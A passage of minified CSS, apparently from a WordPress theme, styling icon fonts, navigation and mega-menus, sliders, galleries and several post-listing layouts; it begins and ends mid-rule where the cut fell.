icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-chevron-right:before{content:"\f054"}.icomoon-chevron-left:before{content:"\f053"}.icomoon-comments:before{content:"\e801"}.icomoon-close:before{content:"\e607"}.icomoon-arrow-right:before{content:"\e608"}.icomoon-arrow-left:before{content:"\e609"}.icomoon-quotes-right:before{content:"\e605"}.icomoon-quotes-left:before{content:"\e61c"}.icomoon-sphere:before{content:"\e606"}.icomoon-bloglovin:before{content:"\e621"}.icomoon-camera:before{content:"\e600"}.icomoon-cart:before{content:"\e622"}.icomoon-info:before{content:"\e603"}.icomoon-youtube:before{content:"\e604"}.icomoon-music:before{content:"\f001"}.icomoon-search:before{content:"\f002"}.icomoon-star:before{content:"\f005"}.icomoon-trash-o:before{content:"\f014"}.icomoon-pencil:before{content:"\f040"}.icomoon-remove-sign:before{content:"\f057"}.icomoon-warning:before{content:"\f071"}.icomoon-camera-retro:before{content:"\f083"}.icomoon-envelope:before{content:"\f0e0"}.icomoon-app-net:before{content:"\f170"}.icomoon-apple:before{content:"\f179"}.icomoon-windows:before{content:"\f17a"}.icomoon-android:before{content:"\f17b"}.icomoon-share:before{content:"\e60a"}.icomoon-feed:before{content:"\e60b"}.icomoon-flickr:before{content:"\e60c"}.icomoon-vimeo:before{content:"\e60d"}.icomoon-twitter:before{content:"\e60e"}.icomoon-facebook:before{content:"\e60f"}.icomoon-google-plus:before{content:"\e610"}.icomoon-pinterest:before{content:"\e611"}.icomoon-tumblr:before{content:"\e612"}.icomoon-linkedin:before{content:"\e613"}.icomoon-dribbble:before{content:"\e614"}.icomoon-stumbleupon:before{content:"\e615"}.icomoon-lastfm:before{content:"\e616"}.icomoon-instagram:before{content:"\e617"}.icomoon-skype:before{content:"\e618"}.icomoon-picasa:before{content:"\e619"}.icomoon-soundcloud:before{content:"\e61a"}.icomoon-behance:before{content:"\e61b"}.button,
.menu a,
a:hover,
.title a,
.author,
.author a,
.entry-meta a,
.entry-title a,
.entry-image a,
.widget_pages a,
.related-posts a,
.comment-reply-link,
.widget_categories a,
.widget-posts-entries a,
a[class*="read-more"],
.comments li .vcard a,
.widget-post-title a,
.widget-post-category,
.widget_recent_entries a,
.widget_recent_comments a,
.single-author-box .author
a{text-decoration:none}.widget_pages a:hover,
.comment-reply-link:hover,
.widget_categories a:hover,
.widget-post-category:hover,
.comments li .vcard a:hover,
.widget_recent_entries a:hover,
.widget_recent_comments a:hover{text-decoration:underline}nav li,
input#s,
.tagline,
.widget h2,
.widget h3,
.comment-box label,
.section-header h2,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.comment-reply-link,
#submit,
.copyright,
.top-strip nav,
input[type="submit"],
[class*="read-more"],
.secondary-menu li,
.button,
.added_to_cart,
.single_variation
.stock{text-transform:uppercase}nav li,
.sub-title,
input#s,
.tagline,
.widget h2,
.widget h3,
.read-more,
.read-more-link,
input[type="submit"],
.section-header
.title{letter-spacing:0.05em}nav li,
input#s,
.widget h2,
.widget h3,
.comment .vcard,
.comment-box label,
.tab-box-button li
a{font-size:18px}#submit,
.widget h4,
.copyright,
.comment-meta,
input[type="submit"],
[class*="read-more"],
.widget-post-title,
.sub-menu
li{font-size:12px}.entries .entry-meta{font-size:14px}.sub-title{font-size:24px}.written-by,.author{font-size:16px;font-family:Georgia,serif;text-transform:none}.written-by{font-style:italic;padding-right:2px}.entry-meta .written-by{display:inline-block}.entry-meta .updated:not(.published){display:none}.entry-title{line-height:1.25em;margin-bottom:5px}h1.entry-title{line-height:1.2em}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title
a{font-size:100%}.title-with-sep .title,
.title-with-sep .entry-title{display:inline-block;margin-left:30px;margin-right:30px;padding-left:30px;padding-right:30px;background-color:#fff}html #submit,
html .read-more,
html .added_to_cart,
.woocommerce .button,
.single_variation .stock,
html input[type="submit"],
html .classic-layout .read-more-link{font-size:14px;padding:16px
20px;text-align:center;border:2px
solid #000;border-radius:2px;background-color:transparent;position:relative;-webkit-transition:all 0.1s linear;transition:all 0.1s linear;-webkit-backface-visibility:hidden}#submit:hover,
.button.loading,
.read-more:hover,
.added_to_cart:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
.classic-layout .read-more-link:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000;-webkit-transform:translateX(-3px);transform:translateX(-3px)}html button[disabled],
html input[disabled],
.woocommerce .button[disabled],
html button[disabled]:hover,
html input[disabled]:hover,
.woocommerce .button[disabled]:hover{color:gray;border-color:gray;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}[class*="read-more"]{line-height:100%;display:inline-block}.global-sliders .read-more:hover,
.full-width-image .read-more:hover{box-shadow:1px 1px #fff, 2px 2px #fff, 2px 2px #fff}.see-more{display:inline-block;text-decoration:none}.see-more
span{font-size:14px;display:inline-block;text-transform:uppercase}.see-more
i{font-size:19px;position:relative;top:3px;padding-left:10px}textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="email"],input[type="password"]{width:100%;padding:10px;border:1px
solid #000;outline:none}textarea:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus{box-shadow:3px 3px 0 #000}input#s:focus{box-shadow:none}.tab-box-button
a{text-decoration:none}.tab-box .tab-visible{transition:all 0.5s ease}.tab-box .tab-hidden{opacity:0;height:0}.tab-box .tab-visible{opacity:1;height:auto}body{color:#444}a,.title-with-sep{color:#000}.layout-boxed .site-content{background-color:#fff;background-image:none}.written-by,
.copyright,
.copyright a,
.tagline,
.sub-title,
.nav-title,
.entry-meta,
.entry-meta a,
.cat-description,
.comment-meta a,
.comment-box label,
.comment-reply-link,
.comment-reply-login,
.widget-post-category,
.tab-box-button li a,
.entries .author .fn a,
.single-rating .description,
.widget-posts-entries span a,
.widget_ti_site_authors .authors-list .author-post{color:#8c919b}.sidebar #wp-calendar,
.sidebar #wp-calendar tbody,
.sidebar #wp-calendar thead,
.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories ul li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li,
.sidebar .widget_ti_latest_comments li
a{border-color:#eee}.copyright{background-color:rgba(0,0,0,0.1)}.full-width-image .read-more,
.full-width-image .title,
.full-width-image .entry-title,
.full-width-image .read-more,
.content-over-image .read-more,
.content-over-image .entry-meta,
.content-over-image .entry-title,
.content-over-image .entry-header,
.content-over-image .entry-header a,
.content-over-image .slider-nav-arrow{color:#fff}.full-width-image .read-more,
.content-over-image .read-more{border-color:#fff}.top-strip{height:50px}.top-strip-fixed:not(.hide-strip) #site{padding-top:50px}.top-strip-fixed .top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.admin-bar.top-strip-fixed .top-strip{top:32px}#branding{padding-top:30px;padding-bottom:30px}.header
.inner{display:table;width:100%}.header .inner-cell{display:table-cell;vertical-align:middle}.logo,
.logo img,.tagline{display:block}.tagline{margin-top:15px}.header-search
.social{float:right}.search-form-cell{width:140px}.header-banner .ad-block{float:right}.header-default{text-align:center}.header-default
.logo{margin-left:auto;margin-right:auto}@media screen and (max-width: 960px){#wpadminbar{position:fixed}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:32px}}@media screen and ( max-width: 782px ){.admin-bar{margin-top:-46px;padding-top:46px}.admin-bar #pageslide,
.admin-bar .top-strip,
.admin-bar.top-strip-fixed .top-strip{top:46px}}.main-menu .menu,
.secondary-menu
.menu{font-size:0;line-height:0}.main-menu li,
.secondary-menu
li{display:inline-block}.main-menu>ul>li>a,.secondary-menu>ul>li>a{position:relative}.main-menu .sub-menu,
.secondary-menu .sub-menu{position:absolute;left:0;top:100%;width:100%;z-index:999;display:none}.main-menu li:hover > .sub-menu,
.secondary-menu li:hover>.sub-menu{display:block}.main-menu .sub-menu a,
.secondary-menu .sub-menu
a{display:block}.sub-menu .sub-menu{left:180px}.main-menu .sub-menu .menu-item-has-children,
.secondary-menu .sub-menu .menu-item-has-children{position:relative}.main-menu>ul>li>.sub-menu>ul>li:hover>.sub-menu,.secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:0}.secondary-menu .sub-menu .menu-item-has-children > a:before,
.main-menu .sub-links-only .sub-menu .menu-item-has-children>a:before{content:"\f054";font-size:8px;font-family:icomoon;display:block;text-align:center;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;cursor:default}.main-menu-container{position:relative;z-index:997}.main-menu{position:relative;z-index:998}.main-menu>ul{text-align:center}.main-menu>ul>li>a{display:block;float:left;color:inherit}.main-menu>ul>li>a>span{display:block;float:left;height:60px;line-height:60px;padding-left:15px}.main-menu>ul>li>a>span:after{content:"/";font:normal 24px/24px Helvetica,Arial;display:block;float:right;margin-top:18px;margin-left:15px}.main-menu>ul>li:last-child>a>span:after{display:none}.main-menu>ul>.link-arrow>a:after{content:"";position:absolute;left:40%;bottom:0;border-width:0 10px 10px;border-style:solid;border-color:transparent transparent #000;width:0;z-index:999;display:none}.main-menu>ul>.link-arrow:hover>a:after{display:block}.main-menu>ul>li>.sub-menu{border-top-width:3px;border-top-style:solid}.main-menu>ul>li>.sub-menu{padding-top:30px;padding-bottom:30px}.main-menu .sub-links{display:none}.main-menu .sub-menu .sub-links,
.main-menu .sub-menu .sub-links
li{display:block}.main-menu .sub-menu .sub-links
a{position:relative;padding:12px;line-height:18px}.main-menu .sub-menu .sub-links a:after{content:"";display:block;position:absolute;left:0;bottom:0;width:100%;height:1px}.main-menu .sub-links-only .sub-menu .sub-links li:last-child a:after{display:none;margin-bottom:12px}.main-menu .sub-posts{float:left;width:100%;min-height:300px;position:relative}.main-menu .sub-posts .mega-menu-container{opacity:0.2;margin-top:-30px;transition:opacity .2s ease-in}.main-menu .posts-added .mega-menu-container{opacity:1}.main-menu .mega-menu-container .mega-menu-posts-title{line-height:100%;padding:30px;position:relative}.main-menu .mega-menu-container .mega-menu-posts-title
.title{font-size:18px}.main-menu .mega-menu-container .mega-menu-posts-title:after{content:"/";position:absolute;right:12px;font-family:sans-serif}.main-menu .mega-menu-container .mega-menu-posts-title:last-of-type:after{display:none}.main-menu .sub-posts .mega-menu-posts{float:left;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item{display:block;float:left}.main-menu .sub-posts .mega-menu-posts .mega-menu-item
a{font-size:18px;line-height:1.25em;letter-spacing:0;text-transform:none}.main-menu .sub-posts .mega-menu-posts .mega-menu-item a
img{display:block;width:100%}.main-menu .sub-posts .mega-menu-posts .mega-menu-item .item-title{padding:0
15px;margin-top:30px}.main-menu .sub-posts .mega-menu-item{width:292px}.main-menu .sub-posts .mega-menu-item
figure{width:292px;height:195px;overflow:hidden;margin-bottom:15px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:390px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:390px;height:260px}.main-menu .posts-loading:after{position:absolute;z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-width:3px}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{width:75%;float:right}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:876px}.main-menu .sub-menu-two-columns>.sub-menu>.sub-links{float:left;width:25%}.main-menu .sub-menu-two-columns .sub-menu .sub-links
li{font-size:16px;text-align:right}.main-menu .sub-menu-two-columns .sub-menu .sub-links li
a{padding:0;margin-right:30px}.main-menu .sub-menu-two-columns .sub-menu .sub-links li a>span{display:block;padding:12px
0}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{content:"";display:block;width:0%;height:1px;position:absolute;bottom:0;-webkit-transition:width 0.2s ease-in-out;transition:width 0.2s ease-in-out}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li .active-link:after{width:100%}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links > li:first-child a>span{padding-top:0}.main-menu .sub-menu-two-columns .sub-menu .sub-links .sub-links{float:none;padding-bottom:0}.main-menu .sub-menu-two-columns .mega-menu-posts-title{padding-left:0}.main-menu .sub-menu-columns .sub-menu .sub-menu,
.main-menu .sub-menu-two-columns .sub-menu .sub-menu{position:static;display:block;border:none}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links{width:100%;float:left;text-align:left}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li{float:left;margin:0
2%}.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{font-size:130%}.main-menu>ul>.sub-menu-columns-1,.main-menu>ul>.sub-menu-columns-2,.main-menu>ul>.sub-menu-columns-3{position:relative}.main-menu>ul>.sub-menu-columns-2>.sub-menu{width:400px;left:50%;margin-left:-200px}.main-menu>ul>.sub-menu-columns-3>.sub-menu{width:600px;left:50%;margin-left:-300px}.main-menu>ul>[class*="sub-menu-columns-"]:first-child>.sub-menu{left:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]:last-child>.sub-menu{left:auto;right:0;margin-left:0}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li{width:21%;margin-bottom:30px}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu{padding-bottom:0}.main-menu>ul>.sub-menu-columns-2>.sub-menu>.sub-links>li{width:46%}.main-menu>ul>.sub-menu-columns-3>.sub-menu>.sub-links>li{width:29%}.main-menu>ul>[class*="sub-menu-columns-"]>.sub-menu>.sub-links>li:nth-of-type(4n+1){clear:left}.main-menu>ul>.sub-links-only{position:relative}.main-menu .sub-links-only .sub-menu{padding-top:0;padding-bottom:0;box-sizing:content-box}.main-menu>ul>.sub-links-only>.sub-menu{width:180px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:left}.main-menu .active-link
span{pointer-events:none}.secondary-menu{}.secondary-menu>ul>li{position:relative;line-height:49px}.secondary-menu > ul > li
a{padding:12px
15px}.secondary-menu .sub-menu{width:180px}.secondary-menu .sub-menu
li{display:block;line-height:1.2em}.secondary-menu .sub-menu li:first-child{border-top:none}.color-site-white .secondary-menu
li{border:none}.color-site-white .secondary-menu .sub-menu{border:2px
solid #000;box-sizing:content-box}.color-site-white .secondary-menu .sub-menu li:first-child{position:relative}.color-site-white .secondary-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu li:first-child:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-style:solid}.color-site-white .secondary-menu .sub-menu li:first-child:after{border-bottom-color:#fff;border-width:5px;left:25%;margin-left:-5px}.color-site-white .secondary-menu .sub-menu li:first-child:before{border-bottom-color:#000;border-width:8px;left:25%;margin-left:-8px}.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:after,
.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:before{display:none}.color-site-white .secondary-menu>ul>li>.sub-menu>li:hover>.sub-menu{top:-2px}.sticky-active .main-menu-fixed{z-index:9999;border-top:none;border-bottom:1px solid #000;-webkit-backface-visibility:hidden}.sticky-active .main-menu-fixed
nav{margin:auto;border-top:0;border-bottom-width:0}.admin-bar .sticky-active .main-menu-fixed{top:32px !important}#content{margin-bottom:60px}#footer{}#footer
.advertisement{margin:0;padding:30px
0;text-align:center}.copyright{padding:30px
0;line-height:2em}.copyright .back-top{white-space:nowrap;text-decoration:none}.copyright .back-top
i{display:inline-block;position:relative;top:1px;padding:0
5px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.slider-nav-arrow{position:absolute;z-index:2;display:block;cursor:pointer;text-align:center;text-decoration:none}.slider-nav-arrow:before{content:"";font-family:"icomoon"}.prev-arrow:before{content:"\f053"}.next-arrow:before{content:"\f054"}.global-sliders .slider-nav-arrow{font-size:22px;width:60px;height:100px;border:1px
solid #fff;line-height:100px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.global-sliders .prev-arrow{right:5%;margin-top:-80px;border-bottom:none}.global-sliders .next-arrow{right:5%;margin-top:80px;border-top:none}.global-sliders .slick-dots{width:60px;height:60px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5%;text-align:center;border-left:1px solid #fff;border-right:1px solid #fff}.global-sliders .slick-dots
li{color:#fff;display:none;font-size:24px;font-family:monospace}.global-sliders .slick-dots .slick-active,
.global-sliders .slick-dots .slider-image-count{display:inline-block}.global-sliders .slick-dots
button{color:#fff;padding:0;border:none;background:none;font-family:inherit}.global-sliders .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.global-sliders .slick-dots .slider-image-count{position:relative;top:15px;font-size:18px}.widget .slider-nav-arrow,
.related-posts .slider-nav-arrow{font-size:16px;width:40px;height:40px;line-height:40px;bottom:0}.widget .slider-nav-arrow:hover,
.related-posts .slider-nav-arrow:hover{color:#fff;background:#000}.widget .next-arrow{right:50%;margin-right:-40px}.widget .prev-arrow{left:50%;margin-left:-40px}.widget-slider img,
.global-sliders
img{width:100%}.widget-slider,
.global-sliders,
.media-post-thumbs,
.widget_ti_site_authors
.carousel{opacity:0;transition:opacity 0.5s ease}.widget-slider.slick-initialized,
.global-sliders.slick-initialized,
.media-post-thumbs.slick-initialized,
.widget_ti_site_authors .carousel.slick-initialized{opacity:1}.slick-vertical .slick-slide{border:none}.posts-slider .slick-slide{position:relative;max-height:781px}.slider-latest{margin-bottom:0}.slider-latest .entries .post-item{overflow:hidden;max-height:242px;margin-bottom:30px}.slider-latest .entries .post-item:last-child{margin-bottom:0}.slider-latest .entries .post-item .entry-title{font-size:24px}.full-width-slider-image{background-position:center center;background-repeat:no-repeat;background-size:cover;height:700px}.above-content-slider-container{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.above-content-slider{margin-bottom:30px}.above-content-slider
img{margin:auto;width:auto}.above-content-caption{min-height:45px}.above-content-caption .image-desc-bottom,
.above-content-caption .image-caption-bottom{width:70%;background-color:#fff}.above-content-caption .image-caption-bottom{font-weight:bold}.above-content-caption .image-desc-bottom{color:#8c919b}.above-content-caption .slider-nav-arrow{color:#000;font-size:30px;top:0}.above-content-caption .prev-arrow{right:40px}.above-content-caption .next-arrow{right:0}.above-content-caption .prev-arrow:before{content:"\e609"}.above-content-caption .next-arrow:before{content:"\e608"}.above-content-caption .slick-dots{position:absolute;top:0;right:100px;margin-top:-3px}.above-content-caption .slick-dots
li{display:none;color:#000;font-size:32px;font-family:monospace}.above-content-caption .slick-dots .slick-active,
.above-content-caption .slick-dots .slider-image-count{display:inline-block}.above-content-caption .slick-dots
button{padding:0;border:none;background:none;font-family:inherit}.above-content-caption .slick-dots button:after{content:"/";position:relative;top:8px;left:1px}.above-content-caption .slick-dots .slider-image-count{font-size:18px;position:relative;top:15px}.category-slider{margin-bottom:30px}.post-page-slider{margin-bottom:30px}#gallery-carousel{overflow-y:hidden}.gallery{margin:0
-1.1666667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0
1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon
img{margin:0
auto}.gallery .gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.custom-gallery{margin-bottom:30px}.custom-gallery .gallery-item{float:left;width:100%;height:450px;margin-bottom:5px;position:relative}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){width:33.33333333%;height:200px;border-right:5px solid #fff}.custom-gallery .gallery-item:nth-of-type(4n){border-right:0}.oldie .custom-gallery .row .gallery-item{width:32%;height:200px}.custom-gallery .gallery-item .gallery-caption{position:absolute;left:0;bottom:0;width:100%;padding:5px;font-size:16px;line-height:18px;text-align:center;color:#fff;background:#555;background:rgba(0,0,0,0.7)}#gallery-carousel .gallery-item{float:left;margin:0
5px 0 0;position:relative}#gallery-carousel .slider-nav-arrow{color:#fff}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:48px;line-height:58px}.content-over-image{position:relative}.content-over-image .entry-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:2}.content-over-image .entry-header{width:70%;height:100%;position:absolute;top:0;left:15%;z-index:3}.content-over-image .entry-header
.inner{display:table;width:100%;height:100%}.content-over-image .entry-header .inner-cell{display:table-cell;width:100%;vertical-align:middle}.content-over-image .entry-header
a{text-decoration:none}.content-over-image
img{display:block}.content-over-image .entry-meta{margin-bottom:10px}.content-over-image .read-more{margin-top:30px}.full-width-image .read-more{margin-top:70px}.content-over-image .author a:hover,
.content-over-image .entry-author a:hover,
.content-over-image .entry-category a:hover{border-bottom-width:2px;border-bottom-style:solid}.content-over-image-white .entry-frame,
.content-over-image-black .entry-frame{padding:7%}.full-width-section .entry-frame{max-width:60%;margin:auto}.grid-8 .content-over-image-white .entry-header .entry-title,
.grid-8 .content-over-image-black .entry-header .entry-title{font-size:24px;line-height:32px}.content-over-image-white .entry-header .read-more,
.content-over-image-black .entry-header .read-more{padding:16px}.content-over-image-white .entry-frame{background-color:rgba(255,255,255,0.8)}.content-over-image-white .entry-header a,
.content-over-image-white .entry-header .title,
.content-over-image-white .entry-header .sub-title{color:#000}.content-over-image-white .entry-header .sub-title{opacity:0.8}.content-over-image-white .entry-header .read-more{color:#fff;border-color:#000;background-color:#000}.content-over-image-white .entry-header .read-more:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000}.content-over-image-black .entry-frame{background-color:rgba(0,0,0,0.8)}.content-over-image-black .entry-header a,
.content-over-image-black .entry-header .title,
.content-over-image-black .entry-header .sub-title{color:#fff}.content-over-image-black .entry-header .sub-title{opacity:0.8}.content-over-image-black .entry-header .read-more{border-color:#fff}.content-over-image-tint .sub-title{color:rgba(255,255,255,0.8)}.content-over-image-tint .entry-image:before,.content-over-image-tint.full-width-image:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.entry-header{text-align:center}.entry-header .entry-meta{margin-bottom:10px}.entry-header .entry-meta span:not(.written-by){display:inline-block;margin-right:-3px}.entry-header .entry-meta a:hover{border-bottom-width:1px;border-bottom-style:solid}.entry-header .entry-meta .entry-date:before,
.entry-header .entry-meta .entry-author:after{content:"/";padding:0
8px;font-size:14px;font-family:sans-serif}.entry-header .entry-meta .entry-date:nth-child(1):before{display:none}.entries .post-item{text-align:center;margin-bottom:30px}.entries .post-item .entry-summary{margin-top:15px}.entries .post-item .entry-footer{margin-top:15px}.entries .format-quote .entry-quote{position:relative;background-size:cover;background-position:center;padding:30px;z-index:0}.entries .format-quote .entry-quote:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.entries .format-quote .entry-summary,
.entries .format-quote .quote-format-title{margin-top:0;color:#fff;position:relative;z-index:100;transition:opacity 0.25s ease-in-out}.entries .format-quote .entry-quote:hover>.entry-summary{opacity:0}.format-quote .entry-summary
p{margin-bottom:18px}.format-quote .entry-summary p:last-child{margin-bottom:0}.format-quote .entry-summary{margin:0
0 12px;padding:0
0 60px;font-size:24px;line-height:1.4em}.format-quote .entry-summary:before{content:"\e61c";font-family:"icomoon";font-size:2em;line-height:2em}.quote-format-title{font-style:italic;font-family:serif}.entries .entry-image{overflow:hidden;position:relative;margin-bottom:15px}.entries .entry-image
img{width:100%;display:block;position:relative}.entries .entry-image [class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.entries .entry-image:hover [class*="icomoon-"]{opacity:1}.image-caption{opacity:0;position:absolute;z-index:98;left:2%;bottom:2%;width:96%;padding:20px
5%;font:italic 16px Georgia, serif;line-height:24px;letter-spacing:0.1em;text-align:center;background:#000;background:rgba(0,0,0,0.8);transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-webkit-transition:opacity 0.2s ease-in-out}.image-caption,
.image-caption
a{color:#fff;text-decoration:none}figure .icon:before{opacity:0.7;content:"i";position:absolute;z-index:99;right:2%;bottom:2%;color:#fff;background:#000;border-radius:50%;display:block;width:26px;height:26px;text-align:center;font:italic 14px/26px Georgia, serif}figure:hover .icon:before{opacity:0}figure:hover .image-caption{opacity:1}.above-content .image-caption{padding-left:20%;padding-right:20%}.above-content figure .icon:before{right:50%;margin-right:-14px}.advertisement{text-align:center;margin-bottom:30px}.advertisement
img{display:block;margin:auto}.list-layout .post-item,
.classic-layout .post-item,
.small-list-layout .post-item{width:100%;float:none}.list-layout .post-item:last-child,
.classic-layout .post-item:last-child,
.small-list-layout .post-item:last-child{padding-bottom:0}.grid-layout .entries .post-item .entry-meta,
.masonry-layout .entries .post-item .entry-meta,
.classic-layout .entries .post-item .entry-meta{margin-top:10px}.grid-layout .post-item .entry-details,
.masonry-layout .post-item .entry-details{width:90%;margin-left:auto;margin-right:auto}.masonry-layout .post-item-inner{padding-bottom:25px;border-bottom:1px solid #000}.list-layout .post-item-inner,
.small-list-layout .post-item-inner{display:table;width:100%;padding-top:30px;border-top:1px solid #eee}.list-layout :first-child .post-item-inner,
.small-list-layout :first-child .post-item-inner{padding-top:0;border-top:0}.list-layout .entry-image,
.list-layout .entry-details,
.small-list-layout .entry-image,
.small-list-layout .entry-details{display:table-cell;vertical-align:top}.list-layout .entry-image-inner,
.small-list-layout .entry-image-inner{overflow:hidden;position:relative}.list-layout .entry-image{width:33.33333333%}.small-list-layout .entry-image{width:25%}.list-layout .entry-details,
.small-list-layout .entry-details{padding-left:30px;vertical-align:middle}.list-layout .post-item,
.list-layout .entry-header,
.small-list-layout .post-item,
.small-list-layout .entry-header{text-align:left}.list-layout .entry-summary,
.small-list-layout .entry-summary{overflow:hidden}.list-layout .entry-footer,
.small-list-layout .entry-footer{width:100%;float:left}.list-layout .entry-footer .social-sharing,
.small-list-layout .entry-footer .social-sharing{float:left;margin-top:0;margin-bottom:0}.list-layout .entry-footer .social-sharing:after,
.small-list-layout .entry-footer .social-sharing:after{float:right;content:"";display:block;width:1px;height:15px;margin:0
30px 0 15px;position:relative;top:14px;background-color:#000}.list-layout .entry-footer .read-more-link,
.small-list-layout .entry-footer .read-more-link{float:left;margin-top:15px}.list-layout .entry-footer .read-more-link:hover,
.small-list-layout .entry-footer .read-more-link:hover{text-decoration:underline}.classic-layout
.author{margin-bottom:20px}.classic-layout .post-item{margin-bottom:60px}.classic-layout .entry-image{display:inline-block}.classic-layout .entry-title
a{font-size:1.8em;line-height:1.2em;padding:0
15px}.classic-layout .post-item .entry-summary{width:70%;margin:30px
auto 0}.grid-layout .entry-footer .read-more-link,
.masonry-layout .entry-footer .read-more-link{font-size:14px;padding:0
1px 3px;letter-spacing:0;text-transform:none}.grid-layout .entry-footer .read-more-link:hover,
.masonry-layout .entry-footer .read-more-link:hover{border-bottom-width:1px;border-bottom-style:solid}.post-ad
img{display:block;margin-left:auto;margin-right:auto}.home-section{margin-top:60px}.posts-section+.posts-section,.full-width-section+.full-width-section{margin-top:0}.full-width-section:last-child{margin-bottom:-60px}.media-layout-two,.home-section[class*="bg-"]{padding-top:60px;padding-bottom:60px}.home-section .section-header{margin-bottom:60px}.posts-section + .posts-section .section-header{margin-top:30px}.home-section .section-header{text-align:center}.sub-title{display:block;clear:both}.title-text{text-align:center}.title-text
p{max-width:770px;text-align:center;font-size:24px;margin-left:auto;margin-right:auto}.advertising{text-align:center}.advertising
img{display:block;margin:0
auto}.composer-button .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.title-with-bg{position:relative;padding-top:200px;padding-bottom:200px;background-size:cover;background-repeat:no-repeat;background-position:center center}.full-width-image .entry-header{position:relative;z-index:2}.all-news-link{margin:60px
auto 0}.all-news-link .read-more{display:block;max-width:370px;margin-left:auto;margin-right:auto;font-size:100%;line-height:100%;text-align:center}.featured-posts
.wrapper{position:relative}.featured-posts .entry-details{position:relative;z-index:2;background-color:#fff;-webkit-backface-visibility:hidden}.featured-posts .entry-title,
.featured-posts .entry-summary{margin:0}.featured-posts .sub-title,
.featured-posts .entries .entry-meta{opacity:0.7}.featured-posts .entries .entry-summary{margin-top:0;padding-top:15px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:750px;margin-bottom:0;overflow:hidden}.featured-posts .column-right .post-item-inner,
.featured-posts .column-middle .post-item-inner{position:relative}.featured-posts .column-middle .entry-title{line-height:1.8em}.featured-posts .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item{margin-bottom:0}.featured-posts .carousel-navigation{position:absolute;right:0;bottom:-35px;width:50%;height:60px;margin-right:-8px}.featured-posts .carousel-navigation .prev-arrow,
.featured-posts .carousel-navigation .next-arrow{width:50%;line-height:60px;-webkit-transition:all 0.3s;transition:all 0.3s}.featured-posts .carousel-navigation .prev-arrow:hover,
